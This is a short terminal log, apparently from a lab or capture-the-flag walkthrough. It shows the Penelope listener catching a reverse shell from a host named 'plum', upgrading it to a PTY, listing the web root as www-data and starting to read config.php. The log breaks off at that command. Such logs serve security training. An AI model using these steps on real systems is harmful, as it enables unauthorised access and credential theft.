 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 192.168.45.227
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from plum-192.168.164.28-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/plum~192.168.164.28_Linux_x86_64/2025_04_04-15_22_59-287.log 📜
www-data@plum:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@plum:/var/www/html$ ls
README.md config.php core data feed.php index.php plugins readme sitemap.php themes update
www-data@plum:/var/www/html$ cat config.php